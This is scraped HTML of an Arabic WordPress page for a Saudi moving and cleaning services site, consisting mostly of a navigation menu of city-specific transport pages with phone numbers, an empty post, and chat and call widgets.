شركة شحن ونقل اثاث بخميس مشيط</a></li><li class="page_item page-item-11998 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%a7%d8%a8%d9%87%d8%a7-%d8%b4%d8%b1%d9%83/" class="menu-link">افضل وارخص شركة نقل المبردات بابها شركة الاطلال للنقل البرى ابها</a></li><li class="page_item page-item-11996 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d8%a7%d8%ad%d8%b3%d8%a7%d8%a1/" class="menu-link">افضل وارخص شركة نقل المبردات بالاحساء 0559290599 شركة الاطلال للنقل البرى بالاحساء</a></li><li class="page_item page-item-12003 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d8%a8%d8%a7%d8%ad%d8%a9-%d8%b4/" class="menu-link">افضل وارخص شركة نقل المبردات بالباحة شركة الاطلال للنقل البرى بالباحة</a></li><li class="page_item page-item-11997 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d8%ac%d8%a8%d9%8a%d9%84-%d8%b4/" class="menu-link">افضل وارخص شركة نقل المبردات بالجبيل 0559290599 شركة الاطلال للنقل البرى بالجبيل</a></li><li class="page_item page-item-11991 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d8%ae%d8%b1%d8%ac-%d8%b4%d8%b1/" class="menu-link">افضل وارخص شركة نقل المبردات بالخرج شركة الاطلال للنقل البرى بالخرج</a></li><li class="page_item page-item-11995 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d8%af%d9%85%d8%a7%d9%85-%d8%b4/" class="menu-link">افضل وارخص شركة نقل المبردات بالدمام 0559290599 شركة الاطلال للنقل البرى الدمام</a></li><li class="page_item page-item-12008 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d8%af%d9%88%d8%a7%d8%af%d9%85/" class="menu-link">افضل وارخص شركة نقل المبردات بالدوادمى شركة الاطلال للنقل البرى الدوادمى</a></li><li class="page_item page-item-12011 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6-%d8%b4/" class="menu-link">افضل وارخص شركة نقل المبردات بالرياض شركة الاطلال للنقل البرى الرياض</a></li><li class="page_item page-item-11992 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d8%b7%d8%a7%d8%a6%d9%81-%d8%b4/" class="menu-link">افضل وارخص شركة نقل المبردات بالطائف شركة الاطلال للنقل البرى بالطائف</a></li><li class="page_item page-item-11994 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d9%82%d8%b5%d9%8a%d9%85-%d9%88/" class="menu-link">افضل وارخص شركة نقل المبردات بالقصيم وعنيزة شركة الاطلال للنقل البرى ببريدة</a></li><li class="page_item page-item-11993 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9/" class="menu-link">افضل وارخص شركة نقل المبردات بالمدينة المنورة شركة الاطلال للنقل البرى بالمدينة</a></li><li class="page_item page-item-12009 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%a8%d9%8a%d8%b4%d8%a9-%d8%b4%d8%b1%d9%83/" class="menu-link">افضل وارخص شركة نقل المبردات ببيشة شركة الاطلال للنقل البرى بيشة</a></li><li class="page_item page-item-12006 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%aa%d8%a8%d9%88%d9%83-%d8%b4%d8%b1%d9%83/" class="menu-link">افضل وارخص شركة نقل المبردات بتبوك شركة الاطلال للنقل البرى بتبوك</a></li><li class="page_item page-item-12000 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%ac%d8%a7%d8%b2%d8%a7%d9%86-%d8%b4%d8%b1/" class="menu-link">افضل وارخص شركة نقل المبردات بجازان شركة الاطلال للنقل البرى بجازان</a></li><li class="page_item page-item-11982 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%ac%d8%af%d8%a9-%d9%88%d9%85%d9%83%d8%a9/" class="menu-link">افضل وارخص شركة نقل المبردات بجدة ومكة 0500175959 شركة الاطلال للنقل البرى بجدة</a></li><li class="page_item page-item-12007 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%ad%d8%a7%d8%a6%d9%84-%d8%b4%d8%b1%d9%83/" class="menu-link">افضل وارخص شركة نقل المبردات بحائل شركة الاطلال للنقل البرى بحائل</a></li><li class="page_item page-item-11999 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%ae%d9%85%d9%8a%d8%b3-%d9%85%d8%b4%d9%8a/" class="menu-link">افضل وارخص شركة نقل المبردات بخميس مشيط شركة الاطلال للنقل البرى بخميس</a></li><li class="page_item page-item-12005 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%b3%d9%83%d8%a7%d9%83%d8%a7-%d8%b4%d8%b1/" class="menu-link">افضل وارخص شركة نقل المبردات بسكاكا شركة الاطلال للنقل البرى بسكاكا</a></li><li class="page_item page-item-12001 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%b5%d8%a8%d9%8a%d8%a7-%d8%b4%d8%b1%d9%83/" class="menu-link">افضل وارخص شركة نقل المبردات بصبيا شركة الاطلال للنقل البرى صبيا</a></li><li class="page_item page-item-12004 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%b9%d8%b1%d8%b9%d8%b1-%d8%b4%d8%b1%d9%83/" class="menu-link">افضل وارخص شركة نقل المبردات بعرعر شركة الاطلال للنقل البرى بعرعر</a></li><li class="page_item page-item-12002 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d9%86%d8%ac%d8%b1%d8%a7%d9%86-%d8%b4%d8%b1/" class="menu-link">افضل وارخص شركة نقل المبردات بنجران شركة الاطلال للنقل البرى نجران</a></li><li class="page_item page-item-12010 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d9%8a%d9%86%d8%a8%d8%b9-%d8%b4%d8%b1%d9%83/" class="menu-link">افضل وارخص شركة نقل المبردات بينبع شركة الاطلال للنقل البرى ينبع</a></li><li class="page_item page-item-6316 menu-item"><a href="https://mongize.com/%d8%aa%d8%ae%d8%b2%d9%8a%d9%86-%d9%88%d8%b4%d8%b1%d8%a7%d8%a1-%d8%a7%d8%ab%d8%a7%d8%ab-2/" class="menu-link">تخزين وشراء اثاث</a></li><li class="page_item page-item-6317 menu-item"><a href="https://mongize.com/%d8%aa%d8%ae%d8%b2%d9%8a%d9%86-%d9%88%d8%b4%d8%b1%d8%a7%d8%a1-%d8%a7%d8%ab%d8%a7%d8%ab/" class="menu-link">تخزين وشراء اثاث</a></li><li class="page_item page-item-6296 menu-item"><a href="https://mongize.com/%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%a8%d8%b1%d9%8a%d8%af%d8%a9/" class="menu-link">تنظيف بريدة</a></li><li class="page_item page-item-6297 menu-item"><a href="https://mongize.com/%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%a8%d8%b1%d9%8a%d8%af%d8%a9-2/" class="menu-link">تنظيف بريدة</a></li><li class="page_item page-item-6300 menu-item"><a href="https://mongize.com/%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%ac%d8%a7%d8%b2%d8%a7%d9%86/" class="menu-link">تنظيف جازان</a></li><li class="page_item page-item-6301 menu-item"><a href="https://mongize.com/%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%ac%d8%a7%d8%b2%d8%a7%d9%86-2/" class="menu-link">تنظيف جازان</a></li><li class="page_item page-item-6305 menu-item"><a href="https://mongize.com/%d8%ad%d9%85%d8%a7%d9%85-%d8%a7%d9%84%d9%82%d8%b5%d9%8a%d9%85-2/" class="menu-link">حمام القصيم</a></li><li class="page_item page-item-10239 menu-item"><a href="https://mongize.com/%d8%a7%d8%b1%d8%ae%d8%b5-33-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%b9%d9%81%d8%b4-%d8%a8%d8%ac%d8%af%d8%a9-0500817111-%d9%86%d9%82%d9%84-%d8%a7%d8%ab%d8%a7%d8%ab-%d8%a8%d8%ac%d8%af%d8%a9/" class="menu-link">رقم افضل 19 شركة نقل عفش بجدة ارخص شركات نقل الاثاث بجدة عمالة فلبينية مع الفك والتركيب</a></li><li class="page_item page-item-11970 menu-item"><a href="https://mongize.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%b9%d9%81%d8%b4-%d8%a8%d8%ac%d8%af%d8%a9-%d8%b1%d8%ae%d9%8a%d8%b5-%d8%a7%d9%84%d8%a7%d8%b7%d9%84%d8%a7%d9%84-%d8%a7%d9%84%d8%a3%d9%81%d8%b6%d9%84/" class="menu-link">شركة نقل عفش بجدة رخيص &#8211; الاطلال الأفضل في جدة</a></li><li class="page_item page-item-323 menu-item"><a href="https://mongize.com/a-transport-company-from-abha-to-medina/" class="menu-link">شركة نقل عفش من ابها الى المدينة المنورة 0506335248</a></li><li class="page_item page-item-6308 menu-item"><a href="https://mongize.com/%d9%83%d8%b4%d9%81-%d8%ac%d8%af%d8%a9/" class="menu-link">كشف جدة</a></li><li class="page_item page-item-6309 menu-item"><a href="https://mongize.com/%d9%83%d8%b4%d9%81-%d8%ac%d8%af%d8%a9-2/" class="menu-link">كشف جدة</a></li><li class="page_item page-item-6312 menu-item"><a href="https://mongize.com/%d9%85%d9%86%d8%ac%d8%b2-%d8%ac%d8%af%d8%a9/" class="menu-link">منجز جدة</a></li><li class="page_item page-item-6313 menu-item"><a href="https://mongize.com/%d9%85%d9%86%d8%ac%d8%b2-%d8%ac%d8%af%d8%a9-2/" class="menu-link">منجز جدة</a></li><li class="page_item page-item-6292 menu-item"><a href="https://mongize.com/%d9%86%d9%82%d9%84-%d8%b3%d8%a7%d9%8a%d8%aa-%d8%ac%d8%a7%d8%b2%d8%a7%d9%86/" class="menu-link">نقل سايت جازان</a></li><li class="page_item page-item-6293 menu-item"><a href="https://mongize.com/%d9%86%d9%82%d9%84-%d8%b3%d8%a7%d9%8a%d8%aa-%d8%ac%d8%a7%d8%b2%d8%a7%d9%86-2/" class="menu-link">نقل سايت جازان</a></li><li class="page_item page-item-6288 menu-item"><a href="https://mongize.com/6288-2/" class="menu-link">نقل مصطفى</a></li><li class="page_item page-item-6289 menu-item"><a href="https://mongize.com/%d9%86%d9%82%d9%84-%d9%85%d8%b5%d8%b7%d9%81%d9%89/" class="menu-link">نقل مصطفى</a></li><li class="page_item page-item-11303 menu-item"><a href="https://mongize.com/homepage-2/" class="menu-link">Homepage 2</a></li><li class="page_item page-item-11302 menu-item"><a href="https://mongize.com/homepage-1/" class="menu-link">Homepage 1</a></li><li class="page_item page-item-11301 menu-item"><a href="https://mongize.com/homepage-3/" class="menu-link">Homepage 3</a></li><li class="page_item page-item-11289 menu-item"><a href="https://mongize.com/homepage-4/" class="menu-link">Homepage 4</a></li><li class="page_item page-item-11288 menu-item"><a href="https://mongize.com/homepage-5/" class="menu-link">Homepage 5</a></li><li class="page_item page-item-11287 menu-item"><a href="https://mongize.com/" class="menu-link">افضل 19 شركة نقل عفش بجدة 0543133857 شركة الاطلال 2025 ارخص شركات نقل الاثاث بجدة فك وتركيب دليل</a></li><li class="page_item page-item-11294 menu-item"><a href="https://mongize.com/about-us/" class="menu-link">About Us</a></li><li class="page_item page-item-11290 menu-item"><a href="https://mongize.com/quote-form/" class="menu-link">Quote Form</a></li><li class="page_item page-item-11293 menu-item"><a href="https://mongize.com/our-team/" class="menu-link">Our Team</a></li><li class="page_item page-item-11291 menu-item"><a href="https://mongize.com/faq/" class="menu-link">Faq</a></li><li class="page_item page-item-11299 menu-item"><a href="https://mongize.com/projects-style-1/" class="menu-link">Projects Style 1</a></li><li class="page_item page-item-11298 menu-item"><a href="https://mongize.com/projects-style-2/" class="menu-link">Projects Style 2</a></li><li class="page_item page-item-11297 menu-item"><a href="https://mongize.com/projects-style-3/" class="menu-link">Projects Style 3</a></li><li class="page_item page-item-11292 menu-item"><a href="https://mongize.com/services/" class="menu-link">Services</a></li><li class="page_item page-item-11296 current-menu-parent menu-item current-menu-parent"><a href="https://mongize.com/blog-large-image/" class="menu-link">Blog Large Image</a></li><li class="page_item page-item-11295 menu-item"><a href="https://mongize.com/blog-grid-view/" class="menu-link">Blog Grid View</a></li><li class="page_item page-item-11300 menu-item"><a href="https://mongize.com/contacts/" class="menu-link">Contacts</a></li></ul></div></nav></div></div></div></div></div></header>
<div id="content" class="site-content">
<div class="ast-container">
<div id="primary" class="content-area primary">
<main id="main" class="site-main">
<article class="post-598 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-598" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
<div class="ast-post-format- ast-no-thumb single-layout-1">
<header class="entry-header ast-no-thumbnail">
<h1 class="entry-title" itemprop="headline">a-better-cleaning-company-in-hasa/</h1><div class="entry-meta"> <span class="comments-link"> <a href="https://mongize.com/a-better-cleaning-company-in-hasa/#respond">اترك تعليقاً</a> </span> / <span class="ast-terms-link"><a href="https://mongize.com/category/uncategorized/">Uncategorized</a></span> / بواسطة<span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author"> <a title="عرض جميع المقالات بواسطة mongize" href="https://mongize.com/author/mahgoubm66gmail-com/" rel="author" class="url fn n" itemprop="url"> <span class="author-name" itemprop="name"> mongize </span> </a> </span></div></header>
<div class="entry-content clear" itemprop="text"></div></div></article>
<nav class="navigation post-navigation" role="navigation" aria-label="مقالات">
<span class="screen-reader-text">تصفّح المقالات</span>
<div class="nav-links"><div class="nav-previous"><a href="https://mongize.com/a-better-cleaning-company-in-alkharaj/" rel="prev"><span class="ast-right-arrow">&rarr;</span> المقالة السابقة</a></div><div class="nav-next"><a href="https://mongize.com/cleaning-corporation-in-makkah/" rel="next">المقالة التالية <span class="ast-left-arrow">&larr;</span></a></div></div></nav>
<div id="comments" class="comments-area">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/a-better-cleaning-company-in-hasa/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://mongize.com/wp-comments-post.php" method="post" id="ast-commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><div class="ast-row comment-textarea"><fieldset class="comment-form-comment"><legend class ="comment-form-legend"></legend><div class="comment-form-textarea ast-grid-common-col"><label for="comment" class="screen-reader-text">اكتب هنا...</label><textarea id="comment" name="comment" placeholder="اكتب هنا..." cols="45" rows="8" aria-required="true"></textarea></div></fieldset></div><div class="ast-comment-formwrap ast-row"><p class="comment-form-author ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float"><label for="author" class="screen-reader-text">الاسم*</label><input id="author" name="author" type="text" value="" placeholder="الاسم*" size="30" aria-required='true' /></p> <p class="comment-form-email ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float"><label for="email" class="screen-reader-text">البريد الإلكتروني*</label><input id="email" name="email" type="text" value="" placeholder="البريد الإلكتروني*" size="30" aria-required='true' /></p> <p class="comment-form-url ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float"><label for="url"><label for="url" class="screen-reader-text">الموقع</label><input id="url" name="url" type="text" value="" placeholder="الموقع" size="30" /></label></p></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="انشر تعليقا &raquo;" /> <input type='hidden' name='comment_post_ID' value='598' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form></div></div></main></div></div></div><footer class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
<div class="ast-builder-grid-row-container-inner">
<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
<div class="ast-footer-copyright"><p>Copyright &copy; 2025 شركة منجز المملكة للخدمات المنزلية | Powered by <a href="https://wpastra.com/" rel="nofollow noopener" target="_blank">قالب Astra للووردبريس</a></p></div></div></div></div></div></div></footer></div><div class='quick-call-button' id='draggable'>
<div class='call-now-button'>
<p class='call-text'>Call Now</p>
<a href='tel:0539383962' id='quickcallbutton' title='Call Now'>
<div class='quick-alo-ph-circle active'></div><div class='quick-alo-ph-circle-fill active'></div><div class='quick-alo-phone-img-circle shake'></div></a></div></div><style>@media screen and (max-width:860px){ 
.quick-call-button{display:block !important;}
}
@media screen and (min-width:1024px){ 
.call-now-button .call-text{display:initial;}
.quick-call-button{top:50%;}
} 
@media screen and (max-width: 1024px) and (min-width: 680px) { 
.call-now-button .call-text{display:initial;}
.quick-call-button{top:50%;}
}
@media screen and (max-width:680px){ 
.call-now-button .call-text{display:initial;}
.quick-call-button{top:50%;}
}
.quick-call-button{left:3%;}
.quick-call-button{background:#1a1919;}
.call-now-button a .quick-alo-ph-img-circle, .call-now-button a .quick-alo-phone-img-circle{background-color:#0c3;}
.call-now-button .call-text{color:#fff;}</style>
<div id="ays_tooltip"><div id="ays_tooltip_block"><p>You cannot copy content of this page</p></div></div><style>#ays_tooltip,.ays_tooltip_class{display:none;position:absolute;z-index:999999999;background-color:#ffffff;background-repeat:no-repeat;background-position:center center;background-size:cover;opacity:;border:1px solid #b7b7b7;border-radius:3px;box-shadow:rgba(0,0,0,0) 0px 0px 15px 1px;color:#ff0000;padding:5px 5px;text-transform:none;;}
#ays_tooltip > *, .ays_tooltip_class > *{color:#ff0000;font-size:12px;letter-spacing:0px;}
#ays_tooltip_block{font-size:12px;backdrop-filter:blur(0px);}
@media screen and (max-width:768px){
#ays_tooltip,.ays_tooltip_class{font-size:12px;}
#ays_tooltip > *, .ays_tooltip_class > *{font-size:12px;}
}</style>
<style>*:not(input):not(textarea)::selection{background-color:transparent !important;color:inherit !important;}
*:not(input):not(textarea)::-moz-selection{background-color:transparent !important;color:inherit !important;}</style>
<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2 ht_ctc_entry_animation ht_ctc_an_entry_corner" id="ht-ctc-chat" style="display: none; position: fixed; bottom: 15px; right: 15px;">
<div class="ht_ctc_style ht_ctc_chat_style">
<div style="display: flex; justify-content: center; align-items: center; flex-direction:row-reverse;" class="ctc-analytics ctc_s_2"> <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta ht-ctc-cta-hover" style="padding: 0px 16px; line-height: 1.6; ; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px; display: none; order: 0;">WhatsApp us</p> <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024"> <defs> <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/> </defs> <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023"> <stop offset="0" stop-color="#61fd7d"/> <stop offset="1" stop-color="#2bb826"/> </linearGradient> <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/> <g> <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/> </g> </svg></div></div></div><span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;201008840990&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 10px; right: 